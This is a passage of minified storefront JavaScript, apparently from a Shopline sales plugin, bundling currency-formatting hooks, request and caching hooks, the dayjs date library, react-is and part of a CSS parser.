0&&t[e]?Zr[e]=window.__SALES_CURRENCY_UTIL_API__[e]:Zr[e]=function(){window.__sl_console__.warn("".concat(e," \u8D27\u5E01\u65B9\u6CD5\u5728\u9884\u89C8\u72B6\u6001\u4E0B\uFF0C\u6CA1\u6709\u517C\u5BB9"))}});const It=Zr;var Pd=0;function _(e,t,r,n,i){var a,o,s={};for(o in t)o=="ref"?a=t[o]:s[o]=t[o];var c={type:e,props:s,key:r,ref:a,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:--Pd,__source:i,__self:n};if(typeof e=="function"&&(a=e.defaultProps))for(o in a)s[o]===void 0&&(s[o]=a[o]);return mi.vnode&&mi.vnode(c),c}var Dd=["getStoreCurrency","getDecimalSymbolByCode","getDigitsByCode","getSymbolByCode","formatUtil","convertFormat"];function qi(){var e,t,r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,n=ee(((e=window.SL_State)===null||e===void 0?void 0:e.get("currencyCode"))||((t=window.Shopline)===null||t===void 0?void 0:t.currency)),i=tr(n,2),a=i[0],o=i[1];Q(function(){var c=function(l){o(l==null?void 0:l.currencyCode)};if(window.Shopline){var u;(u=window.SL_EventBus)===null||u===void 0||u.on("global:currency:format",c)}return function(){if(window.Shopline){var d;(d=window.SL_EventBus)===null||d===void 0||d.removeListener("global:currency:format",c)}}},[]),Q(function(){var c=function(f){o(f)};if(window.Shopline&&r){var u,d;(u=window.isvPlugins)===null||u===void 0||(d=u.event)===null||d===void 0||d.on("Plugin:Translate:currency",c)}return function(){if(window.Shopline&&r){var l,f;(l=window.isvPlugins)===null||l===void 0||(f=l.event)===null||f===void 0||f.removeListener("Plugin:Translate:currency",c)}}},[r]);var s=ge(function(){var c=It.getStoreCurrency,u=It.getDecimalSymbolByCode,d=It.getDigitsByCode,l=It.getSymbolByCode,f=It.formatUtil,p=It.convertFormat,h=Mo(It,Dd);return Oe(Oe({formatUtil:function(m){return f(m,{to:a})},formatUtilToNode:function(m){return _("object",{className:"sales-currency-object",dangerouslySetInnerHTML:{__html:It.formatUtil(m,{to:a})}})},convertFormat:function(m,C){return p(m,Oe({to:a},C))},storeCurrency:c(),currencyCode:a,decimalSymbol:u(a),digits:d(a),symbol:l(a),getStoreCurrency:c,getDecimalSymbolByCode:u,getDigitsByCode:d,getSymbolByCode:l},h),{},{getDefaultToCurrency:function(){return a}})},[a]);return s}var Bn,Un,Fn,Vn,Oo=((Bn=window.SL_State)===null||Bn===void 0?void 0:Bn.get("storeInfo.currency"))||"CNY",Sa=((Un=window.SL_State)===null||Un===void 0?void 0:Un.get("currencyCode"))||Oo,Cr=((Fn=window.SL_State)===null||Fn===void 0?void 0:Fn.get("request.locale"))||"en",Rd=sr({locale:Cr,storeCurrency:Oo,currencyCode:Sa,currencyRates:((Vn=window.SL_State)===null||Vn===void 0?void 0:Vn.get("currencyRates"))||{}}),Ad=function(t){var r=t.storeCurrency,n=r===void 0?Oo:r,i=t.locale,a=i===void 0?Cr:i,o=t.children,s=ee(Sa),c=tr(s,2),u=c[0],d=c[1],l=ee(Cr!=null?Cr:a),f=tr(l,2),p=f[0],h=f[1];an(function(){var m=function(I){d(I)},C=function(I){h(I)};if(window.Shopline){var g,y;(g=window.SL_State)===null||g===void 0||g.on("currencyCode",m),(y=window.SL_State)===null||y===void 0||y.on("request.locale",C)}return function(){if(window.Shopline){var E,I,R,U;(E=window.SL_State)===null||E===void 0||(I=E.bus)===null||I===void 0||I.removeListener("currencyCode",m),(R=window.SL_State)===null||R===void 0||(U=R.bus)===null||U===void 0||U.removeListener("request.locale",C)}}},[]);var L=ge(function(){var m;return{locale:p,storeCurrency:n,currencyCode:u,currencyRates:((m=window.SL_State)===null||m===void 0?void 0:m.get("currencyRates"))||{}}},[p,n,u]);return _(Rd.Provider,{value:L,children:o})};const Od=Ad;function Pa(e){var t=ve(e);return t.current=e,t}var Yd=function(t){var r=Pa(t);Q(function(){return function(){r.current()}},[])};const Yo=Yd;function kd(e,t){if(e===t)return!0;for(var r=0;r<e.length;r++)if(!Object.is(e[r],t[r]))return!1;return!0}var Nd=function(t){return function(r,n){var i=ve(!1);t(function(){return function(){i.current=!1}},[]),t(function(){if(!i.current)i.current=!0;else return r()},n)}};const uo=Nd(Q);var Da=function(t,r){var n=r.manual,i=r.ready,a=i===void 0?!0:i,o=r.defaultParams,s=o===void 0?[]:o,c=r.refreshDeps,u=c===void 0?[]:c,d=r.refreshDepsAction,l=ve(!1);return l.current=!1,uo(function(){!n&&a&&(l.current=!0,t.run.apply(t,vt(s)))},[a]),uo(function(){l.current||n||(l.current=!0,d?d():t.refresh())},vt(u)),{onBefore:function(){if(!a)return{stopNow:!0}}}};Da.onInit=function(e){var t=e.ready,r=t===void 0?!0:t,n=e.manual;return{loading:!n&&r}};const xd=Da;function Ra(e,t){var r=ve({deps:t,obj:void 0,initialized:!1}),n=r.current;return(n.initialized===!1||!kd(n.deps,t))&&(n.deps=t,n.obj=e(),n.initialized=!0),n.obj}var qr=new Map,Hd=function(t,r,n){var i=qr.get(t);i!=null&&i.timer&&clearTimeout(i.timer);var a;r>-1&&(a=setTimeout(function(){qr.delete(t)},r)),qr.set(t,Oe(Oe({},n),{},{timer:a}))},$d=function(t){return qr.get(t)},Kr=new Map,jd=function(t){return Kr.get(t)},Bd=function(t,r){Kr.set(t,r),r.then(function(n){return Kr.delete(t),n}).catch(function(){Kr.delete(t)})},xt={},Ud=function(t,r){xt[t]&&xt[t].forEach(function(n){return n(r)})},Gn=function(t,r){return xt[t]||(xt[t]=[]),xt[t].push(r),function(){var i=xt[t].indexOf(r);xt[t].splice(i,1)}},Fd=function(t,r){var n=r.cacheKey,i=r.cacheTime,a=i===void 0?5*60*1e3:i,o=r.staleTime,s=o===void 0?0:o,c=r.setCache,u=r.getCache,d=ve(),l=ve(),f=function(L,m){c?c(m):Hd(L,a,m),Ud(L,m.data)},p=function(L){var m=arguments.length>1&&arguments[1]!==void 0?arguments[1]:[];return u?u(m):$d(L)};return Ra(function(){if(!!n){var h=p(n);h&&Object.hasOwnProperty.call(h,"data")&&(t.state.data=h.data,t.state.params=h.params,(s===-1||new Date().getTime()-h.time<=s)&&(t.state.loading=!1)),d.current=Gn(n,function(L){t.setState({data:L})})}},[]),Yo(function(){var h;(h=d.current)===null||h===void 0||h.call(d)}),n?{onBefore:function(L){var m=p(n,L);return!m||!Object.hasOwnProperty.call(m,"data")?{}:s===-1||new Date().getTime()-m.time<=s?{loading:!1,data:m==null?void 0:m.data,returnNow:!0}:{data:m==null?void 0:m.data}},onRequest:function(L,m){var C=jd(n);return C&&C!==l.current?{servicePromise:C}:(C=L.apply(void 0,vt(m)),l.current=C,Bd(n,C),{servicePromise:C})},onSuccess:function(L,m){if(n){var C;(C=d.current)===null||C===void 0||C.call(d),f(n,{data:L,params:m,time:new Date().getTime()}),d.current=Gn(n,function(g){t.setState({data:g})})}},onMutate:function(L){if(n){var m;(m=d.current)===null||m===void 0||m.call(d),f(n,{data:L,params:t.state.params,time:new Date().getTime()}),d.current=Gn(n,function(C){t.setState({data:C})})}}}:{}};const Vd=Fd;var Gd=function(){return Lt.Date.now()};const Wn=Gd;var Wd="Expected a function",zd=Math.max,Zd=Math.min;function Aa(e,t,r){var n,i,a,o,s,c,u=0,d=!1,l=!1,f=!0;if(typeof e!="function")throw new TypeError(Wd);t=Ii(t)||0,Bt(r)&&(d=!!r.leading,l="maxWait"in r,a=l?zd(Ii(r.maxWait)||0,t):a,f="trailing"in r?!!r.trailing:f);function p(R){var U=n,V=i;return n=i=void 0,u=R,o=e.apply(V,U),o}function h(R){return u=R,s=setTimeout(C,t),d?p(R):o}function L(R){var U=R-c,V=R-u,B=t-U;return l?Zd(B,a-V):B}function m(R){var U=R-c,V=R-u;return c===void 0||U>=t||U<0||l&&V>=a}function C(){var R=Wn();if(m(R))return g(R);s=setTimeout(C,L(R))}function g(R){return s=void 0,f&&n?p(R):(n=i=void 0,o)}function y(){s!==void 0&&clearTimeout(s),u=0,n=c=i=s=void 0}function E(){return s===void 0?o:g(Wn())}function I(){var R=Wn(),U=m(R);if(n=arguments,i=this,c=R,U){if(s===void 0)return h(c);if(l)return clearTimeout(s),s=setTimeout(C,t),p(c)}return s===void 0&&(s=setTimeout(C,t)),o}return I.cancel=y,I.flush=E,I}var qd=function(t,r){var n=r.debounceWait,i=r.debounceLeading,a=r.debounceTrailing,o=r.debounceMaxWait,s=ve(),c=ge(function(){var u={};return i!==void 0&&(u.leading=i),a!==void 0&&(u.trailing=a),o!==void 0&&(u.maxWait=o),u},[i,a,o]);return Q(function(){if(n){var u=t.runAsync.bind(t);return s.current=Aa(function(d){d()},n,c),t.runAsync=function(){for(var d=arguments.length,l=new Array(d),f=0;f<d;f++)l[f]=arguments[f];return new Promise(function(p,h){var L;(L=s.current)===null||L===void 0||L.call(s,function(){u.apply(void 0,l).then(p).catch(h)})})},function(){var d;(d=s.current)===null||d===void 0||d.cancel(),t.runAsync=u}}},[n,c]),n?{onCancel:function(){var d;(d=s.current)===null||d===void 0||d.cancel()}}:{}};const Kd=qd;var Xd=function(t,r){var n=r.loadingDelay,i=ve();if(!n)return{};var a=function(){i.current&&clearTimeout(i.current)};return{onBefore:function(){return a(),i.current=setTimeout(function(){t.setState({loading:!0})},n),{loading:!1}},onFinally:function(){a()},onCancel:function(){a()}}};const Jd=Xd;function _n(){return!!(typeof window<"u"&&window.document&&window.document.createElement)}function ko(){return _n()?document.visibilityState!=="hidden":!0}var br=[];function Qd(e){return br.push(e),function(){var r=br.indexOf(e);br.splice(r,1)}}if(_n()){var e0=function(){if(!!ko())for(var t=0;t<br.length;t++){var r=br[t];r()}};window.addEventListener("visibilitychange",e0,!1)}var t0=function(t,r){var n=r.pollingInterval,i=r.pollingWhenHidden,a=i===void 0?!0:i,o=ve(),s=ve(),c=function(){var d;o.current&&clearTimeout(o.current),(d=s.current)===null||d===void 0||d.call(s)};return uo(function(){n||c()},[n]),n?{onBefore:function(){c()},onFinally:function(){if(!a&&!ko()){s.current=Qd(function(){t.refresh()});return}o.current=setTimeout(function(){t.refresh()},n)},onCancel:function(){c()}}:{}};const r0=t0;function n0(e,t){var r=!1;return function(){r||(r=!0,e.apply(void 0,arguments),setTimeout(function(){r=!1},t))}}function o0(){return _n()&&typeof navigator.onLine<"u"?navigator.onLine:!0}var Er=[];function i0(e){return Er.push(e),function(){var r=Er.indexOf(e);Er.splice(r,1)}}if(_n()){var Ki=function(){if(!(!ko()||!o0()))for(var t=0;t<Er.length;t++){var r=Er[t];r()}};window.addEventListener("visibilitychange",Ki,!1),window.addEventListener("focus",Ki,!1)}var a0=function(t,r){var n=r.refreshOnWindowFocus,i=r.focusTimespan,a=i===void 0?5e3:i,o=ve(),s=function(){var u;(u=o.current)===null||u===void 0||u.call(o)};return Q(function(){if(n){var c=n0(t.refresh.bind(t),a);o.current=i0(function(){c()})}return function(){s()}},[n,a]),Yo(function(){s()}),{}};const s0=a0;var u0=function(t,r){var n=r.retryInterval,i=r.retryCount,a=ve(),o=ve(0),s=ve(!1);return i?{onBefore:function(){s.current||(o.current=0),s.current=!1,a.current&&clearTimeout(a.current)},onSuccess:function(){o.current=0},onError:function(){if(o.current+=1,i===-1||o.current<=i){var u=n!=null?n:Math.min(1e3*Math.pow(2,o.current),3e4);a.current=setTimeout(function(){s.current=!0,t.refresh()},u)}else o.current=0},onCancel:function(){o.current=0,a.current&&clearTimeout(a.current)}}:{}};const c0=u0;var l0="Expected a function";function d0(e,t,r){var n=!0,i=!0;if(typeof e!="function")throw new TypeError(l0);return Bt(r)&&(n="leading"in r?!!r.leading:n,i="trailing"in r?!!r.trailing:i),Aa(e,t,{leading:n,maxWait:t,trailing:i})}var _0=function(t,r){var n=r.throttleWait,i=r.throttleLeading,a=r.throttleTrailing,o=ve(),s={};return i!==void 0&&(s.leading=i),a!==void 0&&(s.trailing=a),Q(function(){if(n){var c=t.runAsync.bind(t);return o.current=d0(function(u){u()},n,s),t.runAsync=function(){for(var u=arguments.length,d=new Array(u),l=0;l<u;l++)d[l]=arguments[l];return new Promise(function(f,p){var h;(h=o.current)===null||h===void 0||h.call(o,function(){c.apply(void 0,d).then(f).catch(p)})})},function(){var u;t.runAsync=c,(u=o.current)===null||u===void 0||u.cancel()}}},[n,i,a]),n?{onCancel:function(){var u;(u=o.current)===null||u===void 0||u.cancel()}}:{}};const f0=_0;var p0=["stopNow","returnNow"],m0=function(){function e(t,r,n){var i=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};V1(this,e),yr(this,"pluginImpls",void 0),yr(this,"count",0),yr(this,"state",{loading:!1,params:void 0,data:void 0,error:void 0}),this.serviceRef=t,this.options=r,this.subscribe=n,this.initState=i,this.state=Oe(Oe({},this.state),{},{loading:!r.manual},i)}return F1(e,[{key:"setState",value:function(){var r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};this.state=Oe(Oe({},this.state),r),this.subscribe()}},{key:"runPluginHandler",value:function(r){for(var n=arguments.length,i=new Array(n>1?n-1:0),a=1;a<n;a++)i[a-1]=arguments[a];var o=this.pluginImpls.map(function(s){var c;return(c=s[r])===null||c===void 0?void 0:c.call.apply(c,[s].concat(i))}).filter(Boolean);return Object.assign.apply(Object,[{}].concat(vt(o)))}},{key:"runAsync",value:function(){var t=ur(rt().mark(function n(){var i,a,o,s,c,u,d,l,f,p,h,L,m,C,g,y,E,I,R,U,V,B,G,K,A=arguments;return rt().wrap(function(v){for(;;)switch(v.prev=v.next){case 0:for(this.count+=1,o=this.count,s=A.length,c=new Array(s),u=0;u<s;u++)c[u]=A[u];if(d=this.runPluginHandler("onBefore",c),l=d.stopNow,f=l===void 0?!1:l,p=d.returnNow,h=p===void 0?!1:p,L=Mo(d,p0),!f){v.next=6;break}return v.abrupt("return",new Promise(function(){}));case 6:if(this.setState(Oe({loading:!0,params:c},L)),!h){v.next=9;break}return v.abrupt("return",Promise.resolve(L.data));case 9:return(i=(a=this.options).onBefore)===null||i===void 0||i.call(a,c),v.prev=10,E=this.runPluginHandler("onRequest",this.serviceRef.current,c),I=E.servicePromise,I||(I=(R=this.serviceRef).current.apply(R,c)),v.next=15,I;case 15:if(U=v.sent,o===this.count){v.next=18;break}return v.abrupt("return",new Promise(function(){}));case 18:return this.setState({data:U,error:void 0,loading:!1}),(m=(C=this.options).onSuccess)===null||m===void 0||m.call(C,U,c),this.runPluginHandler("onSuccess",U,c),(g=(y=this.options).onFinally)===null||g===void 0||g.call(y,c,U,void 0),o===this.count&&this.runPluginHandler("onFinally",c,U,void 0),v.abrupt("return",U);case 26:if(v.prev=26,v.t0=v.catch(10),o===this.count){v.next=30;break}return v.abrupt("return",new Promise(function(){}));case 30:throw this.setState({error:v.t0,loading:!1}),(V=(B=this.options).onError)===null||V===void 0||V.call(B,v.t0,c),this.runPluginHandler("onError",v.t0,c),(G=(K=this.options).onFinally)===null||G===void 0||G.call(K,c,void 0,v.t0),o===this.count&&this.runPluginHandler("onFinally",c,void 0,v.t0),v.t0;case 36:case"end":return v.stop()}},n,this,[[10,26]])}));function r(){return t.apply(this,arguments)}return r}()},{key:"run",value:function(){var r=this;this.runAsync.apply(this,arguments).catch(function(n){r.options.onError||window.__sl_console__.error(n)})}},{key:"cancel",value:function(){this.count+=1,this.setState({loading:!1}),this.runPluginHandler("onCancel")}},{key:"refresh",value:function(){this.run.apply(this,vt(this.state.params||[]))}},{key:"refreshAsync",value:function(){return this.runAsync.apply(this,vt(this.state.params||[]))}},{key:"mutate",value:function(r){var n;typeof r=="function"?n=r(this.state.data):n=r,this.runPluginHandler("onMutate",n),this.setState({data:n})}}]),e}(),h0=["manual"];function g0(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:[],n=t.manual,i=n===void 0?!1:n,a=Mo(t,h0),o=Oe({manual:i},a),s=Pa(e),c=y0(),u=Ra(function(){var d=r.map(function(l){var f;return l==null||(f=l.onInit)===null||f===void 0?void 0:f.call(l,o)}).filter(Boolean);return new m0(s,o,c,Object.assign.apply(Object,[{}].concat(vt(d))))},[]);return u.options=o,u.pluginImpls=r.map(function(d){return d(u,o)}),C0(function(){if(!i){var d=u.state.params||t.defaultParams||[];u.run.apply(u,vt(d))}}),Yo(function(){u.cancel()}),{loading:u.state.loading,data:u.state.data,error:u.state.error,params:u.state.params||[],cancel:zt(u.cancel.bind(u)),refresh:zt(u.refresh.bind(u)),refreshAsync:zt(u.refreshAsync.bind(u)),run:zt(u.run.bind(u)),runAsync:zt(u.runAsync.bind(u)),mutate:zt(u.mutate.bind(u))}}function Oa(e,t,r){return g0(e,t,[].concat(vt(r||[]),[Kd,Jd,r0,s0,f0,xd,Vd,c0]))}var L0=function(t){Q(function(){t==null||t()},[])};const C0=L0;function zt(e){var t=ve(e);t.current=ge(function(){return e},[e]);var r=ve();return r.current||(r.current=function(){for(var n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];return t.current.apply(this,i)}),r.current}var v0=function(){var t=ee({}),r=tr(t,2),n=r[1];return Je(function(){return n({})},[])};const y0=v0;var _e={exports:{}};(function(e,t){(function(r,n){e.exports=n()})(ue,function(){var r=1e3,n=6e4,i=36e5,a="millisecond",o="second",s="minute",c="hour",u="day",d="week",l="month",f="quarter",p="year",h="date",L="Invalid Date",m=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,C=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,g={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(b){var v=["th","st","nd","rd"],T=b%100;return"["+b+(v[(T-20)%10]||v[T]||v[0])+"]"}},y=function(b,v,T){var O=String(b);return!O||O.length>=v?b:""+Array(v+1-O.length).join(T)+b},E={s:y,z:function(b){var v=-b.utcOffset(),T=Math.abs(v),O=Math.floor(T/60),S=T%60;return(v<=0?"+":"-")+y(O,2,"0")+":"+y(S,2,"0")},m:function b(v,T){if(v.date()<T.date())return-b(T,v);var O=12*(T.year()-v.year())+(T.month()-v.month()),S=v.clone().add(O,l),N=T-S<0,$=v.clone().add(O+(N?-1:1),l);return+(-(O+(T-S)/(N?S-$:$-S))||0)},a:function(b){return b<0?Math.ceil(b)||0:Math.floor(b)},p:function(b){return{M:l,y:p,w:d,d:u,D:h,h:c,m:s,s:o,ms:a,Q:f}[b]||String(b||"").toLowerCase().replace(/s$/,"")},u:function(b){return b===void 0}},I="en",R={};R[I]=g;var U=function(b){return b instanceof K},V=function b(v,T,O){var S;if(!v)return I;if(typeof v=="string"){var N=v.toLowerCase();R[N]&&(S=N),T&&(R[N]=T,S=N);var $=v.split("-");if(!S&&$.length>1)return b($[0])}else{var W=v.name;R[W]=v,S=W}return!O&&S&&(I=S),S||!O&&I},B=function(b,v){if(U(b))return b.clone();var T=typeof v=="object"?v:{};return T.date=b,T.args=arguments,new K(T)},G=E;G.l=V,G.i=U,G.w=function(b,v){return B(b,{locale:v.$L,utc:v.$u,x:v.$x,$offset:v.$offset})};var K=function(){function b(T){this.$L=V(T.locale,null,!0),this.parse(T)}var v=b.prototype;return v.parse=function(T){this.$d=function(O){var S=O.date,N=O.utc;if(S===null)return new Date(NaN);if(G.u(S))return new Date;if(S instanceof Date)return new Date(S);if(typeof S=="string"&&!/Z$/i.test(S)){var $=S.match(m);if($){var W=$[2]-1||0,oe=($[7]||"0").substring(0,3);return N?new Date(Date.UTC($[1],W,$[3]||1,$[4]||0,$[5]||0,$[6]||0,oe)):new Date($[1],W,$[3]||1,$[4]||0,$[5]||0,$[6]||0,oe)}}return new Date(S)}(T),this.$x=T.x||{},this.init()},v.init=function(){var T=this.$d;this.$y=T.getFullYear(),this.$M=T.getMonth(),this.$D=T.getDate(),this.$W=T.getDay(),this.$H=T.getHours(),this.$m=T.getMinutes(),this.$s=T.getSeconds(),this.$ms=T.getMilliseconds()},v.$utils=function(){return G},v.isValid=function(){return this.$d.toString()!==L},v.isSame=function(T,O){var S=B(T);return this.startOf(O)<=S&&S<=this.endOf(O)},v.isAfter=function(T,O){return B(T)<this.startOf(O)},v.isBefore=function(T,O){return this.endOf(O)<B(T)},v.$g=function(T,O,S){return G.u(T)?this[O]:this.set(S,T)},v.unix=function(){return Math.floor(this.valueOf()/1e3)},v.valueOf=function(){return this.$d.getTime()},v.startOf=function(T,O){var S=this,N=!!G.u(O)||O,$=G.p(T),W=function(x,se){var ne=G.w(S.$u?Date.UTC(S.$y,se,x):new Date(S.$y,se,x),S);return N?ne:ne.endOf(u)},oe=function(x,se){return G.w(S.toDate()[x].apply(S.toDate("s"),(N?[0,0,0,0]:[23,59,59,999]).slice(se)),S)},k=this.$W,Y=this.$M,j=this.$D,z="set"+(this.$u?"UTC":"");switch($){case p:return N?W(1,0):W(31,11);case l:return N?W(1,Y):W(0,Y+1);case d:var M=this.$locale().weekStart||0,te=(k<M?k+7:k)-M;return W(N?j-te:j+(6-te),Y);case u:case h:return oe(z+"Hours",0);case c:return oe(z+"Minutes",1);case s:return oe(z+"Seconds",2);case o:return oe(z+"Milliseconds",3);default:return this.clone()}},v.endOf=function(T){return this.startOf(T,!1)},v.$set=function(T,O){var S,N=G.p(T),$="set"+(this.$u?"UTC":""),W=(S={},S[u]=$+"Date",S[h]=$+"Date",S[l]=$+"Month",S[p]=$+"FullYear",S[c]=$+"Hours",S[s]=$+"Minutes",S[o]=$+"Seconds",S[a]=$+"Milliseconds",S)[N],oe=N===u?this.$D+(O-this.$W):O;if(N===l||N===p){var k=this.clone().set(h,1);k.$d[W](oe),k.init(),this.$d=k.set(h,Math.min(this.$D,k.daysInMonth())).$d}else W&&this.$d[W](oe);return this.init(),this},v.set=function(T,O){return this.clone().$set(T,O)},v.get=function(T){return this[G.p(T)]()},v.add=function(T,O){var S,N=this;T=Number(T);var $=G.p(O),W=function(Y){var j=B(N);return G.w(j.date(j.date()+Math.round(Y*T)),N)};if($===l)return this.set(l,this.$M+T);if($===p)return this.set(p,this.$y+T);if($===u)return W(1);if($===d)return W(7);var oe=(S={},S[s]=n,S[c]=i,S[o]=r,S)[$]||1,k=this.$d.getTime()+T*oe;return G.w(k,this)},v.subtract=function(T,O){return this.add(-1*T,O)},v.format=function(T){var O=this,S=this.$locale();if(!this.isValid())return S.invalidDate||L;var N=T||"YYYY-MM-DDTHH:mm:ssZ",$=G.z(this),W=this.$H,oe=this.$m,k=this.$M,Y=S.weekdays,j=S.months,z=function(se,ne,ce,re){return se&&(se[ne]||se(O,N))||ce[ne].slice(0,re)},M=function(se){return G.s(W%12||12,se,"0")},te=S.meridiem||function(se,ne,ce){var re=se<12?"AM":"PM";return ce?re.toLowerCase():re},x={YY:String(this.$y).slice(-2),YYYY:this.$y,M:k+1,MM:G.s(k+1,2,"0"),MMM:z(S.monthsShort,k,j,3),MMMM:z(j,k),D:this.$D,DD:G.s(this.$D,2,"0"),d:String(this.$W),dd:z(S.weekdaysMin,this.$W,Y,2),ddd:z(S.weekdaysShort,this.$W,Y,3),dddd:Y[this.$W],H:String(W),HH:G.s(W,2,"0"),h:M(1),hh:M(2),a:te(W,oe,!0),A:te(W,oe,!1),m:String(oe),mm:G.s(oe,2,"0"),s:String(this.$s),ss:G.s(this.$s,2,"0"),SSS:G.s(this.$ms,3,"0"),Z:$};return N.replace(C,function(se,ne){return ne||x[se]||$.replace(":","")})},v.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},v.diff=function(T,O,S){var N,$=G.p(O),W=B(T),oe=(W.utcOffset()-this.utcOffset())*n,k=this-W,Y=G.m(this,W);return Y=(N={},N[p]=Y/12,N[l]=Y,N[f]=Y/3,N[d]=(k-oe)/6048e5,N[u]=(k-oe)/864e5,N[c]=k/i,N[s]=k/n,N[o]=k/r,N)[$]||k,S?Y:G.a(Y)},v.daysInMonth=function(){return this.endOf(l).$D},v.$locale=function(){return R[this.$L]},v.locale=function(T,O){if(!T)return this.$L;var S=this.clone(),N=V(T,O,!0);return N&&(S.$L=N),S},v.clone=function(){return G.w(this.$d,this)},v.toDate=function(){return new Date(this.valueOf())},v.toJSON=function(){return this.isValid()?this.toISOString():null},v.toISOString=function(){return this.$d.toISOString()},v.toString=function(){return this.$d.toUTCString()},b}(),A=K.prototype;return B.prototype=A,[["$ms",a],["$s",o],["$m",s],["$H",c],["$W",u],["$M",l],["$y",p],["$D",h]].forEach(function(b){A[b[1]]=function(v){return this.$g(v,b[0],b[1])}}),B.extend=function(b,v){return b.$i||(b(v,K,B),b.$i=!0),B},B.locale=V,B.isDayjs=U,B.unix=function(b){return B(1e3*b)},B.en=R[I],B.Ls=R,B.p={},B})})(_e);const Of=_e.exports,Yf=".shopline-element-add-to-cart",kf="[data-ssr-plugin-pdp-checkout-button-list]",M0=".shopline-element-price",b0="product-item-price",E0="shopline-element-product-item";var fn={exports:{}},he={};/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var He=typeof Symbol=="function"&&Symbol.for,No=He?Symbol.for("react.element"):60103,xo=He?Symbol.for("react.portal"):60106,pn=He?Symbol.for("react.fragment"):60107,mn=He?Symbol.for("react.strict_mode"):60108,hn=He?Symbol.for("react.profiler"):60114,gn=He?Symbol.for("react.provider"):60109,Ln=He?Symbol.for("react.context"):60110,Ho=He?Symbol.for("react.async_mode"):60111,Cn=He?Symbol.for("react.concurrent_mode"):60111,vn=He?Symbol.for("react.forward_ref"):60112,yn=He?Symbol.for("react.suspense"):60113,w0=He?Symbol.for("react.suspense_list"):60120,Mn=He?Symbol.for("react.memo"):60115,bn=He?Symbol.for("react.lazy"):60116,I0=He?Symbol.for("react.block"):60121,T0=He?Symbol.for("react.fundamental"):60117,S0=He?Symbol.for("react.responder"):60118,P0=He?Symbol.for("react.scope"):60119;function nt(e){if(typeof e=="object"&&e!==null){var t=e.$$typeof;switch(t){case No:switch(e=e.type,e){case Ho:case Cn:case pn:case hn:case mn:case yn:return e;default:switch(e=e&&e.$$typeof,e){case Ln:case vn:case bn:case Mn:case gn:return e;default:return t}}case xo:return t}}}function Ya(e){return nt(e)===Cn}he.AsyncMode=Ho;he.ConcurrentMode=Cn;he.ContextConsumer=Ln;he.ContextProvider=gn;he.Element=No;he.ForwardRef=vn;he.Fragment=pn;he.Lazy=bn;he.Memo=Mn;he.Portal=xo;he.Profiler=hn;he.StrictMode=mn;he.Suspense=yn;he.isAsyncMode=function(e){return Ya(e)||nt(e)===Ho};he.isConcurrentMode=Ya;he.isContextConsumer=function(e){return nt(e)===Ln};he.isContextProvider=function(e){return nt(e)===gn};he.isElement=function(e){return typeof e=="object"&&e!==null&&e.$$typeof===No};he.isForwardRef=function(e){return nt(e)===vn};he.isFragment=function(e){return nt(e)===pn};he.isLazy=function(e){return nt(e)===bn};he.isMemo=function(e){return nt(e)===Mn};he.isPortal=function(e){return nt(e)===xo};he.isProfiler=function(e){return nt(e)===hn};he.isStrictMode=function(e){return nt(e)===mn};he.isSuspense=function(e){return nt(e)===yn};he.isValidElementType=function(e){return typeof e=="string"||typeof e=="function"||e===pn||e===Cn||e===hn||e===mn||e===yn||e===w0||typeof e=="object"&&e!==null&&(e.$$typeof===bn||e.$$typeof===Mn||e.$$typeof===gn||e.$$typeof===Ln||e.$$typeof===vn||e.$$typeof===T0||e.$$typeof===S0||e.$$typeof===P0||e.$$typeof===I0)};he.typeOf=nt;(function(e){e.exports=he})(fn);var D0=function(t,r,n,i){var a=n?n.call(i,t,r):void 0;if(a!==void 0)return!!a;if(t===r)return!0;if(typeof t!="object"||!t||typeof r!="object"||!r)return!1;var o=Object.keys(t),s=Object.keys(r);if(o.length!==s.length)return!1;for(var c=Object.prototype.hasOwnProperty.bind(r),u=0;u<o.length;u++){var d=o[u];if(!c(d))return!1;var l=t[d],f=r[d];if(a=n?n.call(i,l,f,d):void 0,a===!1||a===void 0&&l!==f)return!1}return!0};function R0(e){function t(k,Y,j,z,M){for(var te=0,x=0,se=0,ne=0,ce,re,Pe=0,ke=0,ie,be=ie=ce=0,fe=0,Ie=0,ft=0,Te=0,pt=j.length,Se=pt-1,Ne,J="",me="",mt="",ot="",Fe;fe<pt;){if(re=j.charCodeAt(fe),fe===Se&&x+ne+se+te!==0&&(x!==0&&(re=x===47?10:47),ne=se=te=0,pt++,Se++),x+ne+se+te===0){if(fe===Se&&(0<Ie&&(J=J.replace(f,"")),0<J.trim().length)){switch(re){case 32:case 9:case 59:case 13:case 10:break;default:J+=j.charAt(fe)}re=59}switch(re){case 123:for(J=J.trim(),ce=J.charCodeAt(0),ie=1,Te=++fe;fe<pt;){switch(re=j.charCodeAt(fe)){case 123:ie++;break;case 125:ie--;break;case 47:switch(re=j.charCodeAt(fe+1)){case 42:case 47:e:{for(be=fe+1;be<Se;++be)switch(j.charCodeAt(be)){case 47:if(re===42&&j.charCodeAt(be-1)===42&&fe+2!==be){fe=be+1;break e}break;case 10:if(re===47){fe=be+1;break e}}fe=be}}break;case 91:re++;case 40:re++;case 34:case 39:for(;fe++<Se&&j.charCodeAt(fe)!==re;);}if(ie===0)break;fe++}switch(ie=j.substring(Te,fe),ce===0&&(ce=(J=J.replace(l,"").trim()).charCodeAt(0)),ce){case 64:switch(0<Ie&&(J=J.replace(f,"")),re=J.charCodeAt(1),re){case 100:case 109:case 115:case 